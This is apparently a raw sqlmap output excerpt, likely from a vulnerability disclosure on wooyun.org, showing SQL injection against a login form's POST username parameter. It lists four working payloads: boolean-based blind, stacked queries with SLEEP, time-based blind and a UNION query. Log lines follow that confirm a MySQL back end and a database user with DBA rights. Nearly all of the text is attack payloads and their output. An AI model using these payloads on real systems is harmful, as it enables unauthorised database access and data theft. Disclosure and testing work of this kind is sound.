 Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-1673' OR 7606=7606#&password=admin&submit=%E7%99%BB%E5%BD%95
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: username=admin';(SELECT * FROM (SELECT(SLEEP(5)))SCfp)#&password=admin&submit=%E7%99%BB
%E5%BD%95
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))vugS)#&password=admin&submit=%E7%9
9%BB%E5%BD%95
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: username=admin' UNION ALL SELECT CONCAT(0x7171717a71,0x57576d57526757534365774e71454e4d
7a4a74706265656e474c6e734141717444524c4170745943,0x716a766b71)-- -&password=admin&submit=%E7%99%BB%E
5%BD%95
---
[14:15:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[14:15:48] [INFO] testing if current user is DBA
[14:15:48] [INFO] fetching current user
[14:15:48] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
www.wooyun.org